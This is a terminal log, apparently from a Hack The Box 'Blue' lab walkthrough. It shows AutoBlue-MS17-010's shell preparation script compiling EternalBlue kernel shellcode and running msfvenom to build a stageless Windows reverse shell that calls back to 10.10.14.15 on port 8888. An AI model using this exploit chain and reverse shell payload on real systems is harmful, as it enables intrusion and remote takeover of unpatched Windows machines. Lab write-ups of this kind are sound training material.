 [Magisk@Xyan1d3]-[10.10.14.15]-[~/htb/blue/AutoBlue-MS17-010/shellcode]
# ./shell_prep.sh
_.-;;-._
'-..-'|   ||   |
'-..-'|_.-;;-._|
'-..-'|   ||   |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.15
LPORT you want x64 to listen on:
8888
LPORT you want x86 to listen on:
8888
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.15 LPORT=8888
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin